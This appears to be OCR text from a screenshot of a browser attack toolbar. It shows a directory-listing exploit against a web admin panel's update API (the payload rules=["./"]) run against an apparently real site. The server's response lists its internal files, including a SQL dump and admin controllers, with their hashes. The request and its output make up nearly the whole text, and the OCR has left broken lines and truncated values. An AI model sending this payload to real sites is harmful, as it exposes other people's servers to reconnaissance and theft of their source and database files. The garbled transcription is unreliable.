 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL https://1 5/admin.html?s=admin/api.Update/node
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data rules=%5B%22.%2F%22%5D
NETCRAFT Services▾ Risk Rating Since: New Site Rank: - PFS: ✓ Site Report [CN] Aliyun Computing Co., LTD
{"code":1,"info":"获取文件列表成功！","data":{"rules":[".\/"],"ignore":[],"list":[{"name":".\/404.html","hash":"24f7cf64b4fd3887739b7baldcbf18a2"},{"name":".
\/admin_v6.sql","hash":"a6add0e2aab0e7d45f1ef35ad7846c52"},{"name":".\/app\/admin\/command\/Articles.php","hash":"5172786140c2bfe4d5915b8c40c5673b"},{"name":".\/app
\/admin\/controller\/Auth.php","hash":"9a254f39ccdb4e334d48a8596d4ced57"},{"name":".\/app\/admin\/controller\/Config.php","hash":"09a65b23959905b7ea511e61b75d9626"},
{"name":".\/app\/admin\/controller\/Fake.php","hash":"36976b4687ac82d029c98fa98a28528c"},{"name":".\/app\/admin\/controller
\/Index.php","hash":"da3736920e43b33e18e0ba72407c8588"},{"name":".\/app\/admin\/controller\/Login.php","hash":"c1820e476b786a793a48ff893bf8ed3c"},{"name":".\/app
\/admin\/controller\/Members.php","hash":"a5abf7914813c6afbeb40d0cad85bb6f"},{"name":".\/app\/admin\/controller\/Menu.php","hash":"d278f7948bfbe005987c16d18d2f49cb"},
{"name":".\/app\/admin\/controller\/Module.php","hash":"7ff6bdedd452b43854fe0d9b523ef3eb"},{"name":".\/app\/admin\/controller
\/Oplog.php","hash":"7340a732685f2d4e91c01b07aa3efc4d"},{"name":".\/app\/admin\/controller\/Order.php","hash":"51c0bcd3626e2c1a94bce079aa9e5b5a"},{"name":".\/app
\/admin\/controller\/Price.php","hash":"afe8fb8b4c03ece9518da1baec82c8a7"},{"name":".\/app\/admin\/controller\/Queue.php","hash":"87647b56902b5575f7b3e7b527a51e69"},
{"name":".\/app\/admin\/controller\/User.php","hash":"52c893ed2f2390e6a46ca3d0fcee59da"},{"name":".\/app\/admin\/controller\/api
\/Plugs.php","hash":"db98179054e8fe3a051f97901ea9ff2b"},{"name":".\/app\/admin\/controller\/api\/Queue.php","hash":"8fee8579a15bde1f76a31e4260e6c469"},{"name":".\/app
\/admin\/controller\/api\/Update.php","hash":"2fa3e4487d6a0ef5a69b284730316477"},{"name":".\/app\/admin\/controller\/api
\/Upload.php","hash":"7a1f1ab265cca8b827a468629a6f54d7"},{"name":".\/app\/admin\/route\/demo.php","hash":"6195fea4e024d5c0ada052be413d5971"},{"name":".\/app\/admin
\/sys.php","hash":"c80361df1a30f27baa11ba1a6c5ff780"},{"name":".\/app\/admin\/ver.php","hash":"7b54a75936fa2262e3ca2ab7df89ad8c"},{"name":".\/app\/admin\/view\/api
\/icon.html","hash":"ec8c333832ce2bb851e4c20fe1244ff6"},{"name":".\/app\/admin\/view\/api\/upload.js","hash":"8290389a7e2ea57d911f9acaa2ab51
\/admin\/view\/auth\/apply.html","hash":"789a70d2cd7a8f454e91ab489746e08d"},{"name":".\/app\/admin\/view\/auth\/form.html","hash":"40d86d38a
{"name":".\/app\/admin\/view\/auth\/index.html","hash":"b60a3f81e7778d235e2c447fc599c844"},{"name":".\/app\/admin\/view\/auth
\/index_search.html","hash":"2390f7973ddfed4e2bfea211e4676527"},{"name":".\/app\/admin\/view\/config\/index.html","hash":"13da970411f7c8b1c9a4b53e6e024d72"},
零点安全